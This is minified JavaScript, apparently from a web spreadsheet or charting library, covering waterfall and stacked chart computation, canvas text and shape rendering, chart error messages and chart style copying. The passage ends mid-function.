C.Eka=function(){if(Khs(this)){for(var a=0,c=0;c<this.wa.length;c=c+1|0)a=Math.max(a,this.wa[c].ma.Nc());var e=this.wa[0];a=a+Vqs(e)|0;c=Ra([this.wa.length,a],Mc,Nc);for(var f=Ra([this.wa.length,a],Mc,Nc),g=Ra([a],bc,dd),h=Ra([a],M,N),k=Ra([this.wa.length,a],Mc,Nc),p=0,q=Ra([this.wa.length],Mc,Nc),r=Ra([this.wa.length],Mc,Nc),u=Ra([a],Mc,Nc),x=Ra([a],Mc,Nc),z=0,A=0,B=0,F=0;B<a;F=F+1|0,B=B+1|0){for(var I=0,K=0,S=e.va?e.va.get(Pc(F)):null,V=0;V<this.wa.length;V=V+1|0){var fa=this.wa[V].qa;fa.bd(F)?
(fa=fa.Sd(F),q[V]=Math.max(fa,0),I+=q[V],r[V]=Math.min(fa,0),K+=r[V]):(q[V]=0,r[V]=0)}Gb(g,B,Wqs(this,F));h[B]=F;if(S&&S.ma){S=p;p=I+K;Xqs(this,B,S,p,z);c[0][B]=0;f[0][B]=p;for(z=1;z<this.wa.length;z=z+1|0)c[z][B]=NaN,f[z][B]=NaN;z=Math.sign(p);k[0][B]=NaN;u[B]=p;x[B]=Math.max(c[0][B],f[0][B])}else{fa=V=p;for(var ha=0;ha<this.wa.length;ha=ha+1|0)q[ha]>0?(c[ha][B]=V,V+=q[ha],f[ha][B]=V,k[ha][B]=q[ha]):r[ha]<0?(c[ha][B]=fa,fa+=r[ha],f[ha][B]=fa,k[ha][B]=r[ha]):(c[ha][B]=0,f[ha][B]=0),x[B]=Math.max(x[B],
Math.max(c[ha][B],f[ha][B]));I+=K;Xqs(this,B,p,p,z);p+=I;u[B]=p;Math.abs(I)<=A?this.Lb.push(Qqs(B,p,p,z,0)):z=Math.sign(I);if(S&&!S.ma){B=B+1|0;c[0][B]=0;f[0][B]=p;for(I=1;I<this.wa.length;I=I+1|0)c[I][B]=NaN,f[I][B]=NaN;h[B]=-1;g[B]=S.oa;Xqs(this,B,p,p,z);z=Math.sign(p);k[0][B]=NaN;u[B]=p;x[B]=Math.max(c[0][B],f[0][B])}A=Math.max(1E-8*Math.abs(p),A)}}a=d$r(a);this.Da=Xzr(g);this.Ua=null;for(g=0;g<this.wa.length;g=g+1|0)e=this.wa[g],e.ma=a,p=TT(c[g]),q=TT(f[g]),r=Yqs(q,p),e.Ea=p,e.qa=q,e.Ua=r,e.zb=
TT(k[g]),Zqs(this,e,h,r),$qs(this,e,h,r),e.Ia=this.Da;this.Ea&&(this.Xh=TT(u),this.Jk=TT(x))}else{for(f=c=0;f<this.wa.length;f=f+1|0)c=c+this.wa[f].ma.Nc()|0,c=c+Vqs(this.wa[f])|0;c=Ra([c],bc,dd);for(x=u=k=h=f=0;x<this.wa.length;x=x+1|0){g=this.wa[x];r=g.ma;A=g.qa;B=r.Nc()+Vqs(g)|0;F=Ra([B],Mc,Nc);q=Ra([B],Mc,Nc);e=Ra([B],M,N);p=Ra([B],Mc,Nc);z=0;a=h;for(S=0;S<r.Nc();S=S+1|0,h=h+1|0,z=z+1|0)I=g.va?g.va.get(Pc(S)):null,Gb(c,h,Wqs(this,S)),e[z]=S,K=f,I&&I.ma?(I=f,f=A.bd(S)?A.Sd(S):f,Xqs(this,h,I,f,
k),F[z]=0,q[z]=f,k=Math.sign(f),p[z]=NaN):(F[z]=f,V=A.bd(S)?A.Sd(S):0,f+=V,q[z]=f,Xqs(this,h,K,K,k),Math.abs(V)<=u?this.Lb.push(Qqs(h,f,f,k,x)):k=Math.sign(V),p[z]=V,I&&!I.ma&&(h=h+1|0,z=z+1|0,c[h]=I.oa,F[z]=0,q[z]=f,e[z]=-1,Xqs(this,h,f,f,k),k=Math.sign(f),p[z]=NaN),u=Math.max(1E-8*Math.abs(f),u));g.ma=a5(d$r(B),$4(a,1));r=TT(F);q=TT(q);A=Yqs(q,r);g.Ea=r;g.qa=q;g.Ua=A;g.zb=TT(p);Zqs(this,g,e,A);$qs(this,g,e,A);e=c;p=h;X7d(a,a,e.length);a=Khe(e,a,p);g.Ia=Xzr(a)}this.Ua=null;this.Da=Xzr(c)}Sms.prototype.Eka.call(this)};
function Xqs(a,c,e,f,g){c>0&&a.Te.push(Qqs(c,e,f,g,-1))}function Wqs(a,c){return a.Da?a.Da.bd(c)?a.Da.bj(c):"":a.Ua.bd(c)?a.Uh.ma(a.Ua.Sd(c)):""}function Zqs(a,c,e,f){var g=c.Aa();if(g){var h=g.xa;h&&h.Nc()!=f.Nc()&&(a=ars(a,h,f,e),g=a8r(M8r(W7r(U7r(),a),g.oa),R8r(g)),g=c8r(g),c.Wb=g)}}function $qs(a,c,e,f){var g=c.Ma;g&&g.Nc()!=f.Nc()&&(a=ars(a,g,f,e),c.Ma=a)}
function ars(a,c,e,f){var g=Ra([e.Nc()],bc,dd),h=c.NJ();a=h==null?null:a.Ca.ma.HY(h);for(var k=0;k<f.length;k=k+1|0)f[k]==-1?Gb(g,k,a&&e.bd(k)?a.ma(e.Sd(k)):""):Gb(g,k,c.bd(f[k])?c.bA(f[k]):"");return aFr(Xzr(g),c.pB(),h)}
C.kN=function(a,c,e,f,g,h,k,p,q,r){Sms.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);c=this.Da.Nc();e=Sis(c,this.ma.Ac(),this.wb);c=Math.floor(.5*e);for(f=0;f<this.wa.length;f=f+1|0){g=this.wa[f];q=g.ma;q=a5(q,this.va.qa);q=a5(q,(mjs(),njs));h=a5(g.Ea,this.qa.qa);h=a5(h,njs);p=a5(g.qa,this.qa.qa);p=a5(p,njs);r=g.zb;var u=new Nqs,x=u,z=g.Ca.ma.ma,A=g.wa.ma.ma;x.oa=g.ib.ma.ma;x.ma=z;x.qa=A;z=x=new Oqs;z.oa=r;z.qa=u;r=x;this.kf.La(Pc(g.oa),r);u=g.zb;z=Kas(g.ib,this.ye);var B=Kas(g.Ca,this.ye),F=Kas(g.wa,
this.ye);A=x=new Mqs;A.oa=z;A.ma=B;A.qa=F;A=z=new Sqs;A.ma=u;A.oa=x;u=new Ams;qjs(u,g.oa,q,p,h,0,e,0,z,!1,!1,this.ma);c6(this,$hs,u);Yb(2,this.tb)&&Wis(this,g,p);if(u=g.Aa())z=x=new brs,A=p,z.ma=h,z.oa=A,A=z=new crs,A.ma=h,A.oa=p,g=Nms(q,x,z,e,r,k,Yis(this,g),R8r(u),rjs(g),this.Ib,u.va,sjs(g,this.ma),tjs(g),g.oa),xjs(g,a),c6(this,Chs,g)}Khs(this)&&this.Ea&&(f=this.wa[0].ma,f=a5(f,this.va.qa),f=a5(f,(mjs(),njs)),g=a5(this.Jk,this.qa.qa),g=a5(g,njs),h=Zis(vhs(this,this.Ea,this.Xh),Ihs(this,f.Nc())),
e=Nms(f,g,g,e,Uzr(f.Nc(),R8r(this.Ea).ma?R8r(this.Ea).qa:-12434878),k,h,R8r(this.Ea),Ghs(this,f.Nc()),this.Ib,0,Hhs(this,this.ma,f.Nc()),Jhs(this,f.Nc()),-1),xjs(e,a),c6(this,Chs,e));for(a=0;a<this.Lb.length;a=a+1|0)e=this.Lb[a],f=(mjs(),njs).ma(this.va.qa.ma(e.ma)),f=Q([f-c,f+c],Mc,Nc),f=TT(f),f=a5(f,njs),g=a5(Rqs(e),this.qa.qa),g=a5(g,njs),g=a5(g,$4(.5*e.oa,1)),e=e.wa,h=Uqs,p=this.ma,mns(),q=new nns,ons(q,e,f,g,-9079435,1,h,0,!1,!0,p,!1),c6(this,bis,q);if(las(this.ib))for(a=das(this.ib),e=this.Cc?
Q([c,-c],Mc,Nc):Q([-c,c],Mc,Nc),c=this.Cc?Q([-c,c],Mc,Nc):Q([c,-c],Mc,Nc),f=0;f<this.Te.length;f=f+1|0)h=g=this.Te[f],h=Q([h.ma-1|0,h.ma],Mc,Nc),h=TT(h),h=a5(h,this.va.qa),h=a5(h,(mjs(),njs)),q=p=new Lqs,r=g.va==g.qa?e:c,q.ma=h,q.oa=r,h=p,p=a5(Rqs(g),this.qa.qa),p=a5(p,njs),p=a5(p,$4(.5*a*g.oa,1)),g=h,h=p,p=gas(this.ib),q=a,r=jas(this.ib),u=eas(this.ib)?1:0,x=this.ma,mns(),z=new nns,ons(z,-1,g,h,p,q,r,u,!1,!0,x,!0),c6(this,Zhs,z);Vms(this);Wms(this,k,0)};
C.I4b=function(a,c){var e=this.kf.get(Pc(a.oa));return e&&e.bd(c)?e.ma(c):a.xa()};C.j$a=function(a,c,e){if(!e||!Khs(this))return Sms.prototype.j$a.call(this,a,c,e);for(var f=this.wa[0],g=0;g<f.ma.Nc()&&g<=c;g=g+1|0){var h=f.va?f.va.get(Pc(g)):null;if(h){if(!h.ma){if(g==c)break;g=g+1|0}if(g==c)return null}}return Sms.prototype.j$a.call(this,a,c,e)};C.XY=function(a,c){return!Yb(2,this.tb)||isNaN(c.ma)||isNaN(c.oa)?Sms.prototype.XY.call(this,a,c):Nis(this,a,c.ma,c.oa,!1)};
function fhs(){fhs=l();Qcs();Tqs=J8r(C5(B5(z5(),"Roboto"),12),0);Uqs=Ra([0],Mc,Nc)};function ihs(){Ajs.call(this)}var jhs,khs,lhs;E(ihs,Ajs);ihs.prototype.xa=function(){return this.wa.ma.ma};function mhs(a){a.va||(a.va=lF(Hf))}function Vqs(a){if(!a.va)return 0;var c=0;for(a=a.va.Bz().Bb();a.yb();)a.Ab().ma||(c=c+1|0);return c}function hhs(){hhs=l();r$r();jhs=Aas(zas(yas(),-15753896));khs=Aas(zas(yas(),-2407369));lhs=Aas(zas(yas(),-6381922))};function drs(){this.ma=!1}E(drs,G);function nhs(a,c){var e=new drs;e.oa=a;e.ma=c;return e};function ers(){}E(ers,G);function Yqs(a,c){var e=new ers;a.Nc();c.Nc();e.ma=a;e.oa=c;return e}ers.prototype.Nc=function(){return this.ma.Nc()};ers.prototype.bd=function(a){return this.ma.bd(a)&&this.oa.bd(a)};ers.prototype.Sd=function(a){return this.ma.Sd(a)-this.oa.Sd(a)};ers.prototype.yF=!0;function crs(){}E(crs,G);crs.prototype.Nc=function(){return Math.min(this.ma.Nc(),this.oa.Nc())};crs.prototype.bd=function(a){return this.ma.bd(a)&&this.oa.bd(a)};crs.prototype.Sd=function(a){return Math.max(this.ma.Sd(a),this.oa.Sd(a))};crs.prototype.yF=!0;function brs(){}E(brs,G);brs.prototype.Nc=function(){return Math.min(this.ma.Nc(),this.oa.Nc())};brs.prototype.bd=function(a){return this.ma.bd(a)&&this.oa.bd(a)};brs.prototype.Sd=function(a){return Math.min(this.ma.Sd(a),this.oa.Sd(a))};brs.prototype.yF=!0;function frs(a,c){var e;switch(e=c.getType(),e){case 1:return a.Xp().SW();case 2:return a.CH().SW();case 4:return(c=a.ix("X"))?c.Xp().SW():null;case 5:return(c=a.ix("Y"))?c.Xp().SW():null;case 6:return(c=a.ix("RIGHT"))?c.Xp().SW():null;case 15:if(!yyk(a))return null;if(Yb(3,a.getType()))return oBr(a.yba().Xqa(c.Ur)).dga();if(c.Vn==-1)return a.Sca(c.Ur).dga();a=a.Tf(c.Vn);return vvk(Fyk(a,c.Ur)).dga();case 22:return a.WAa();case 0:case 3:case 7:case 8:case 9:case 10:case 11:case 12:case 13:case 14:case 16:case 17:case 18:case 19:case 20:case 21:case 23:case 24:case 25:case 26:case 27:case 28:case 29:case 30:case 31:case 32:case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:return null}throw jb("Hd").Fa;
};function grs(){this.va=this.xa=this.za=this.wa=this.Aa=0}E(grs,G);function U5(a,c,e){Nes(a,e,c,(kbs(),hbs),ibs,jbs)}
function Nes(a,c,e,f,g,h){a.Aa=c;a.wa=e;a.Ba=f;a.Da=g;a.za=10;a.Ca=h;a.xa=0;c=a.oa;e=c.uGa;f=a.Aa;g=hrs(a.wa);h=a.wa>>24&255;a:{switch(a.Ba.ordinal()){case 0:var k=cnh;break a;case 1:k=oFr;break a;case 2:k=dnh;break a}throw lb("tka").Fa;}a:{switch(a.Da.ordinal()){case 0:var p=gnh;break a;case 1:p=pFr;break a;case 2:p=qFr;break a}throw lb("uka").Fa;}e.call(c,f,g,h,k,p,a.za,a.Ca,a.xa)}function P5(a,c){a.va=c;a.oa.Jaa(hrs(a.va),(a.va>>24&255)/255)}function Z5(a,c,e,f,g){inh(a.oa,c,e,f,g)}
function V5(a,c){a=a.oa;var e=a.bHa;c=vO(c.ma);e.call(a,c,0,0)}function Kcs(a,c){var e=c.Mf,f=c.Ff;a.oa.fillRect(e,f,JX(c)-e,KX(c)-f)}function fgs(a,c,e,f){var g=R5();g.Dy(c,e,f,f,0,6.283185307179586,!0);S5(a,g)}function Sos(a,c,e,f){var g=R5();g.Dy(c,e,f,f,0,6.283185307179586,!0);V5(a,g)}function S5(a,c){a.oa.begin();a.oa.Jaa(hrs(a.va),(a.va>>24&255)/255);var e=a.oa,f=e.xB;c=vO(c.ma);f.call(e,c,0,0);a.oa.end()}function Q5(a){a.oa.save()}function T5(a){a.oa.restore()}
function dms(a,c){var e=c.Mf,f=c.Ff;a.oa.clip(e,f,JX(c)-e,KX(c)-f)}C=grs.prototype;C.pea=function(a,c){this.qa.pea(a,c)};C.QL=function(a,c,e,f){this.qa.QL(a,c,e,f)};C.Fw=function(a){return this.qa.Fw(a)};C.yyb=function(a,c,e){return this.qa.yyb(a,c,e)};C.IL=function(){return this.qa.IL()};C.JL=function(){return this.qa.JL()};C.WF=function(){return this.qa.WF()};C.bv=function(a,c,e,f,g,h){return this.qa.bv(a,c,e,f,g,h)};function hrs(a){return an(MTb(au($t(),2),a))};function irs(){}E(irs,G);function R5(){var a=new irs;a.ma=uO();return a}C=irs.prototype;C.Mw=function(){this.ma=uO()};C.Zr=function(a,c){zO(this.ma,a,c)};C.Ci=function(a,c){yO(this.ma,a,c)};C.IY=function(a,c,e,f,g,h){xO(this.ma,a,c,e,f,g,h)};C.lu=function(){wO(this.ma)};C.Dy=function(a,c,e,f,g,h,k){FXf(this.ma,a,c,e,f,g,h,k)};function jrs(){grs.call(this)}E(jrs,grs);function krs(a){var c=new jrs,e=new lrs;e.ma=a;var f=(new cPh).ma(a,null);c.Aa=1;c.wa=-16777216;c.Ba=(kbs(),hbs);c.Da=ibs;c.za=10;c.Ca=jbs;c.xa=0;c.va=-16777216;c.oa=f;c.qa=e;c.ma=a;return c}function egs(a,c,e,f){$es(c,a,e,f,0,!1)};function lrs(){this.oa=0}E(lrs,G);C=lrs.prototype;C.pea=function(a,c){this.QL(a,c,!1,!1)};C.QL=function(a,c,e,f){this.oa=c;this.qa=String(e?"bold ":"")+String(f?"italic ":"")+c+"px "+L(a);this.ma.font=this.qa};C.yyb=function(a,c,e){return this.ma.measureText(Eb(a,c,e)).width};C.Fw=function(a){return this.ma.measureText(a).width};C.IL=function(){return this.oa*.8};C.JL=function(){return this.oa*.2};C.WF=y(0);
C.bv=function(a,c,e,f,g,h){var k=JJi.equals(UJi(a)),p=new mrs;p.oa=[];p.Ca=[];p.ma=c;p.Ba=e;p.Ea=f;p.Da=g;p.va=h;p.qa=this.IL();p.xa=this.JL();p.wa=this.WF();p.Aa=p.qa+p.xa+p.wa+p.va;p.za=k;c=xb(a);for(h=0;h<c&&p.oa.length<p.Ba;){e=Zd(a,10,h);e<0&&(e=c);g=p;f=a;k=e;if(h==k)g.oa.push("");else{for(var q=h;h<k&&g.oa.length<g.Ba;){var r=g;q=f;var u=h;for(var x=k,z=u,A=x;z<A;){var B=z+((1+A-z|0)/2|0)|0;this.yyb(q,u,B)<=r.ma?z=B:A=B-1|0}if(A<=u)u=u+1|0;else{if(A>u&&A<x&&!zda(yb(q,A-1|0))&&!zda(yb(q,A))){for(r=
A;r>u&&!zda(yb(q,r-1|0));)r=r-1|0;r>u&&(A=r)}u=A}for(;u>h&&zda(yb(f,u-1|0));)u=u-1|0;q=g.oa;A=Eb(f,h,u);for(q.push(A);u<k&&zda(yb(f,u));)u=u+1|0;q=h;h=u}u=xb(f);if(k==u&&h<u)switch(g.Da.ordinal()){case 1:case 2:case 3:k=g;u=f;A=h=q;for(r=xb(u)-1|0;A<=r;)x=A+((r-A|0)/2|0)|0,this.Fw(L(Eb(u,h,x))+"\u2026")<=k.ma?A=x+1|0:r=x-1|0;k=A-1|0;k=k<=h?-1:k;if(k!=-1){for(;k>0&&zda(yb(f,k-1|0));)k=k-1|0;h=g.oa;g=g.oa.length-1|0;f=L(Eb(f,q,k))+"\u2026";h[g]=f}}}h=e+1|0}Xe(p.oa)&&p.oa.push("");for(a=0;a<p.oa.length;a=
a+1|0)c=p.Ca,e=nrs(p,this.Fw(p.oa[a])),c.push(e);return p};function mrs(){this.Aa=this.wa=this.xa=this.qa=this.va=this.Ba=this.ma=0;this.za=!1}E(mrs,G);function W5(a){return a.oa.length*(a.qa+a.xa+a.wa+a.va)-(a.wa+a.va)}function $es(a,c,e,f,g,h){Q5(c);c.ma.translate(e,f);c.ma.rotate(g);for(e=0;e<a.oa.length;e=e+1|0)f=nrs(a,c.Fw(a.oa[e])),g=e*a.Aa+a.qa,h?c.ma.strokeText(a.oa[e],f,g):c.ma.fillText(a.oa[e],f,g);T5(c)}function nrs(a,c){switch(a.Ea){case 0:return a.za?a.ma-c:0;case 1:return.5*(a.ma-c);case 2:return a.za?0:a.ma-c;default:return 0}}
mrs.prototype.wgc=!0;function ors(){}E(ors,G);function prs(){}E(prs,G);function qrs(a){var c=new prs;c.ma=a;return c}
function Ios(a){switch(a.oa.ordinal()){case 0:return"An internal error has occurred while rendering the chart.";case 1:throw lb("vka").Fa;case 2:throw lb("wka").Fa;case 5:return apn(a.ma[0],a.ma[1]);case 4:return"Column "+a.ma[0]+" must be text.";case 3:return"Column "+a.ma[0]+" must be numeric.";case 6:return"Bucket size is invalid. It must be greater than zero.";case 7:return"Bucket percentile is invalid. It must be between zero and one hundred percent.";case 8:return bpn(a.ma[0]);case 10:return cpn(a.ma[0]);
case 9:return"Found two root nodes.  Only one root node is allowed."}throw lb("xka`"+L(a.oa)).Fa;};function rrs(){this.ma=!1}E(rrs,vG);function srs(){var a=new rrs;tG(a);return a}rrs.prototype.Ws=function(a){var c=Sxk();trs();var e=new urs;e.ma=a;e.oa=c;e.va=a;e.wa=c;e.xa=e.va.getType();e.qa=tEk(a);e.ekb();return c};rrs.prototype.Vs=function(a){var c=ICk();trs();var e=new vrs;e.ma=a;e.oa=c;e.va=a;e.wa=c;e.ekb();return c};function wrs(){}E(wrs,G);wrs.prototype.Hnc=l();function xrs(){}E(xrs,G);
function yrs(a){a.wa();for(var c=WEr(),e=0;e<c.length;e++){var f=a,g=c[e];if(f.za(g))switch(g.ordinal()){case 0:Znk(f.ma,f.oa.N2());break;case 1:g=f.ma;f=f.oa.Eaa();g.Eaa()!=f&&(g.z1(Hnk,Pc(f)),Snk(g));break;case 2:Xnk(f.ma,f.oa.RN());break;case 3:Rnk(f.ma,f.oa.Yd());break;case 4:Tnk(f.ma,f.oa.qU());break;case 7:Vnk(f.ma,f.oa.rU());break;case 5:f.ma.d_(f.oa.pM());break;case 6:Ynk(f.ma,f.oa.isItalic())}}c=Q([Jrk,Krk],Hrk,lBr);for(e=0;e<c.length;e++)if(f=a,g=c[e],f.xa(g)){var h=null,k=null;switch(g.ordinal()){case 0:h=
f.oa.EE();k=f.ma.EE();break;case 1:h=f.oa.c_(),k=f.ma.c_()}h&&k&&zrs(Ars(h,k))}}xrs.prototype.wa=l();function Brs(){}E(Brs,G);function Ars(a,c){var e=new Brs;e.ma=a;e.oa=c;return e}function zrs(a){for(var c=Q([TEr,ynk,znk],wnk,UEr),e=0;e<c.length;e++){var f=a,g=c[e];a:{var h=f;switch(g.ordinal()){case 1:h=h.ma.Daa();break a;case 2:h=h.ma.RW();break a;case 0:h=!1;break a}throw jb("Hd").Fa;}if(h)switch(g.ordinal()){case 1:XX(f.oa,f.ma.b_());break;case 2:Cnk(f.oa,f.ma.ega())}}};function Crs(){}var Drs,Ers;E(Crs,G);
Crs.prototype.ekb=function(){this.jMb();for(var a=Drs,c=0;c<a.length;c++)Frs(this,a[c]);this.IPc();(a=this.ma.oa)&&this.oa.ifa(a);a=Ytk();for(c=0;c<a.length;c++)Frs(this,a[c]);a=ouk();for(c=0;c<a.length;c++){var e=a[c];if(this.KOc(e)){var f=null,g=null;switch(e.ordinal()){case 0:f=this.ma.H8();g=this.oa.H8();break;case 1:f=this.ma.Dqa();g=this.oa.Dqa();break;case 2:f=this.ma.ty();g=this.oa.ty();break;case 3:f=this.ma.AD();g=this.oa.AD();break;case 5:f=this.ma.CH().nB();g=this.oa.CH().nB();break;case 6:f=
Nwk(this.ma);g=Nwk(this.oa);break;case 4:f=this.ma.Wca();g=this.oa.Wca();break;case 7:f=this.ma.g9();g=this.oa.g9();break;case 8:f=this.ma.iPa();g=this.oa.iPa();break;case 9:f=this.ma.KAa();g=this.oa.KAa();break;case 10:f=this.ma.tAa(),g=this.oa.tAa()}f&&g&&yrs(this.Jnc(f,g))}}a=Q([osk],nsk,nBr);for(c=0;c<a.length;c++)if(e=a[c],this.EOc(e)){g=f=null;switch(e.ordinal()){case 0:f=this.ma.oja(),g=this.oa.oja()}f&&g&&Grs(Hrs(f,g))}a=Q([ask,bsk,csk,dsk,esk,fsk,gsk,hsk,isk,jsk,ksk],Zrk,mBr);for(c=0;c<a.length;c++)if(e=
a[c],this.wOc(e)){g=f=null;switch(e.ordinal()){case 0:f=this.ma.e_();g=this.oa.e_();break;case 1:f=this.ma.nAa();g=this.oa.nAa();break;case 2:f=this.ma.Cca();g=this.oa.Cca();break;case 3:f=this.ma.Vca();g=this.oa.Vca();break;case 4:f=this.ma.Oqa();g=this.oa.Oqa();break;case 5:f=this.ma.Zia();g=this.oa.Zia();break;case 6:f=this.ma.aja();g=this.oa.aja();break;case 7:f=this.ma.Fia();g=this.oa.Fia();break;case 8:f=this.ma.oBa();g=this.oa.oBa();break;case 9:f=this.ma.nga();g=this.oa.nga();break;case 10:f=
this.ma.mga(),g=this.oa.mga()}f&&g&&zrs(Ars(f,g))}for(a=0;a<this.ma.Kqa();a=a+1|0)e=a,this.COc(e)&&(c=this.ma.Nia(e),e=this.oa.Nia(e),c&&e&&zrs(Ars(c,e)));a=Ers;for(c=0;c<a.length;c++)if(e=a[c],this.DOc(e)){g=f=null;switch(e){case 0:f=this.ma.Nqa();g=this.oa.Nqa();break;case 1:f=this.ma.Mqa();g=this.oa.Mqa();break;case 2:f=this.ma.Lqa(),g=this.oa.Lqa()}f&&g&&zrs(Ars(f,g))}a=irk();for(c=0;c<a.length;c++)f=a[c],this.LOc(f)&&(e=this.ma.VS(f),f=this.oa.VS(f),e&&f&&zrs(Ars(e,f)));if(Yb(13,this.ma.getType()))for(a=
this.ma.sQ(),c=0;c<a;c=c+1|0){var h=this.ma.CD(c);g=this.oa.CD(c);f=e=new Irs;f.ma=h;f.oa=g;f.qa=IEk(h);Jrs(e)}else for(a=Math.min(this.ma.Kj(),this.oa.Kj()),c=0;c<a;c=c+1|0)Jrs(this.kPc(this.ma.Tf(c),this.oa.Tf(c)));Krs(this,0);Krs(this,1);Krs(this,2);this.aNc()};
function Krs(a,c){var e=a.ma.It(c);c=a.oa.It(c);if(e&&c){a=a.jPc(e,c);a.Hnc();e=Mok();for(c=0;c<e.length;c++){var f=a,g=e[c];if(f.HOc(g)&&f.XOc(g))switch(g.ordinal()){case 0:Cxk(f.ma,f.oa.kYa());break;case 1:Exk(f.ma,f.oa.Gca());break;case 2:Dxk(f.ma,f.oa.b7());break;case 3:Fxk(f.ma,f.oa.Hca());break;case 4:f.ma.VIa(f.oa.c7());break;case 5:f.ma.wEb(f.oa.J4a());break;case 6:Hxk(f.ma,f.oa.hga());break;case 7:Lxk(f.ma,f.oa.d7());break;case 8:g=f.ma;f=f.oa.W4a();g.W4a()!=f&&(g.VG(Aok,Pc(f)),gY(g));break;
case 11:Oxk(f.ma,f.oa.qwa());break;case 12:Gxk(f.ma,f.oa.swa());break;case 13:Nxk(f.ma,f.oa.lBa());break;case 14:f.ma.wib(f.oa.TIa());break;case 9:tBr(f.ma,f.oa.MAa());break;case 10:uBr(f.ma,f.oa.PAa());break;case 15:f.ma.setTitle(f.oa.Xp().Hc());break;case 16:Jxk(f.ma,f.oa.i9());break;case 17:Kxk(f.ma,f.oa.j9());break;case 18:Ixk(f.ma,f.oa.UIa())}}e=Q([Ark,Brk],yrk,Crk);for(c=0;c<e.length;c++)if(f=a,g=e[c],f.JOc(g)){var h=null,k=null;switch(g.ordinal()){case 0:h=f.oa.Gaa();k=f.ma.Gaa();break;case 1:h=
f.oa.Xp().nB(),k=f.ma.Xp().nB()}h&&k&&yrs(f.Inc(h,k))}e=Q([wrk,xrk],urk,kBr);for(c=0;c<e.length;c++)if(f=a,g=e[c],f.vOc(g)){k=h=null;switch(g.ordinal()){case 0:h=f.oa.q4();k=f.ma.q4();break;case 1:h=f.oa.g4(),k=f.ma.g4()}h&&k&&zrs(Ars(h,k))}}}Crs.prototype.jMb=l();Crs.prototype.aNc=l();
function Frs(a,c){if(a.IOc(c))switch(c.ordinal()){case 0:Swk(a.oa,a.ma.L6());break;case 1:qxk(a.oa,a.ma.tNa());break;case 2:c=a.oa;a=a.ma.zj();c.zj()!=a&&(c.Xk(usk,Pc(a)),WX(c));break;case 3:c=a.oa;a=a.ma.c4a();a!=c.c4a()&&(c.Xk(vsk,Pc(a)),WX(c));break;case 4:Vwk(a.oa,a.ma.e4a());break;case 5:Wwk(a.oa,a.ma.f4a());break;case 6:Uwk(a.oa,a.ma.dJa());break;case 7:c=a.oa;a=a.ma.i4a();c.i4a()!=a&&(c.Xk(zsk,Pc(a)),WX(c));break;case 8:c=a.oa;a=a.ma.Dhb();a.equals(c.Dhb())||(c.Xk(Ask,a),WX(c));break;case 9:c=
a.oa;a=a.ma.w4a();a!=c.w4a()&&(c.Xk(Bsk,Pc(a)),WX(c));break;case 10:Twk(a.oa,a.ma.N8());break;case 11:wxk(a.oa,a.ma.eJa());break;case 12:c=a.oa;a=a.ma.uXa();c.Zw();c.Xk(Esk,a);WX(c);c.Qw();break;case 13:for(c=0;c<a.ma.Kqa();c=c+1|0){var e=a.oa,f=c,g=a.ma.G4a(c);g!=e.G4a(f)&&(e.Xk(Fsk,mpk(f,Pc(g))),WX(e))}break;case 14:for(c=0;c<a.ma.Kqa();c=c+1|0)hxk(a.oa,c,a.ma.VNa(c));break;case 15:for(c=0;c<a.ma.Kqa();c=c+1|0)gxk(a.oa,c,a.ma.WNa(c));break;case 16:fxk(a.oa,a.ma.XNa());break;case 17:exk(a.oa,a.ma.YNa());
break;case 18:a.oa.vEb(a.ma.EAa());break;case 19:c=a.oa;a=a.ma.Pqb();a!=c.Pqb()&&(c.Xk(Lsk,Pc(a)),WX(c));break;case 20:c=a.oa;a=a.ma.Qqb();a!=c.Qqb()&&(c.Xk(Msk,Pc(a)),WX(c));break;case 21:c=a.oa;a=a.ma.Rqb();a!=c.Rqb()&&(c.Xk(Nsk,Pc(a)),WX(c));break;case 22:c=a.oa;a=a.ma.H4a();a!=c.H4a()&&(c.Xk(Osk,Pc(a)),WX(c));break;case 23:ixk(a.oa,a.ma.I4a());break;case 24:a.oa.Lua(a.ma.Qia());break;case 25:pxk(a.oa,a.ma.Rna());break;case 26:bxk(a.oa,a.ma.GAa());break;case 27:cxk(a.oa,a.ma.cOa());break;case 28:dxk(a.oa,
a.ma.dOa());break;case 29:Qwk(a.oa,a.ma.AL());break;case 30:a.oa.Zdb(a.ma.O2());break;case 31:a.oa.uma(a.ma.Via());break;case 32:Owk(a.oa,a.ma.x9());break;case 33:c=a.oa;a=a.ma.f5a();a!=c.f5a()&&(c.Xk(Zsk,Pc(a)),WX(c));break;case 34:c=a.oa;a=a.ma.g5a();a!=c.g5a()&&(c.Xk($sk,Pc(a)),WX(c));break;case 35:jxk(a.oa,a.ma.qOa());break;case 36:vxk(a.oa,a.ma.fJa());break;case 37:uxk(a.oa,a.ma.gJa());break;case 38:c=a.oa;a=a.ma.bra();a!=c.bra()&&(c.Xk(dtk,a),WX(c));break;case 39:a.oa.KVa(a.ma.dBa());break;
case 40:c=a.oa;a=a.ma.p5a();a!=c.p5a()&&(c.Xk(ftk,Pc(a)),WX(c));break;case 41:a.oa.LVa(a.ma.wOa());break;case 42:c=a.oa;a=a.ma.Gja();a!=c.Gja()&&(c.Xk(htk,a),WX(c));break;case 43:Pwk(a.oa,a.ma.w0());break;case 44:c=a.oa;a=a.ma.ywa();a!=c.ywa()&&(c.Xk(jtk,a),WX(c));break;case 52:zxk(a.oa,a.ma.N5a());break;case 51:a.oa.GEb(a.ma.nrb());break;case 50:a.oa.KEb(a.ma.Brb());break;case 49:Axk(a.oa,a.ma.o4a());break;case 45:a.oa.SEb(a.ma.MOa());break;case 46:a.oa.REb(a.ma.LOa());break;case 47:a.oa.eeb(a.ma.KOa());
break;case 48:a.oa.deb(a.ma.JOa());break;case 53:qBr(a.oa,a.ma.ty().rU());break;case 54:rxk(a.oa,a.ma.ROa());break;case 55:rBr(a.oa,a.ma.SOa());break;case 56:a.oa.lcc(a.ma.osb());break;case 57:axk(a.oa,a.ma.TOa());break;case 58:txk(a.oa,a.ma.Pna());break;case 59:sxk(a.oa,a.ma.Qna());break;case 60:c=a.oa;a=a.ma.nBa();a!=c.nBa()&&(c.Xk(ztk,a),WX(c));break;case 61:sBr(a.oa,a.ma.YOa());break;case 62:a.oa.dU(a.ma.JJ());break;case 63:c=a.oa;a=a.ma.CH().Hc();c=c.CH();Vd(a,c.Hc())||c.Je(a);break;case 73:a.oa.setTitle(a.ma.getTitle());
